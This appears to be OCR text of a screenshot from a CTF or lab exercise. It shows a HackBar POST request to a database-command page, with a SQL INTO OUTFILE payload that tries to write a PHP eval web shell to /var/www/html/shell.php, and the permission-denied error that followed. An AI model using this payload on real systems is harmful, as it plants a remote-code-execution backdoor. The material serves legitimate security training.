 执行数据库命令
MySQL命令：
执行命令
执行错误：SQLSTATE[HY000]: General error: 1 Can't
create/write to file '/var/www/html/shell.php' (Errcode: 13 -
Permission denied)
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ncoding SQL XSS LFI XXE Other
http://1.14.108.193:30087/query.php
Post data Referer User Agent Cookies Clear All
db_command=select '<?php eval($_POST["cmd"]);?>' into outfile '/var/www/html/shell.php'